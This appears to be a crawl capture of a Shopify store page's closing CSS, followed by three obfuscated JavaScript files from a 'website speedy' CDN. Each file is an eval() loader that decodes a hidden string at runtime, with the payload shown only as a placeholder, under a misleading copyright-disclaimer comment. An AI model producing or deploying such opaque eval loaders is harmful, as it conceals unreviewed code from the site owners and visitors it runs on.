<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2014/ecmrx_2014_1.js
body_size: 5384
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 SHOPIFY. 
 var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"hDeqayCkQ",2,8,7))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2014/ecmrx_2014_3.js
body_size: 2140
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"XujiTCtfG",27,6,27))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2014/ecmrx_2014_2.js
body_size: 2143
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"DUzhNkWfe",26,8,29))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976